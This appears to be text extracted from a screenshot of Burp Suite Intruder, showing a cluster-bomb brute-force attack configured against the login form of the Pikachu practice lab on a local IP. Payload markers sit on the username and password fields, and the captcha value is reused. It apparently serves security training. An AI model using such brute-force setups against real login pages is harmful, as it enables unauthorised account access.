 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type deter
Attack type: Cluster bomb
POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
Host: 192.168.137.1
Content-Length: 56
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.137.1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
Referer: http://192.168.137.1/pikachu/vul/burteforce/bf_server.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ralqd2neci67n1qqqbqtfeuh1c
Connection: close
username=§admin§&password=§123456§&vcode=t43bsu&submit=Login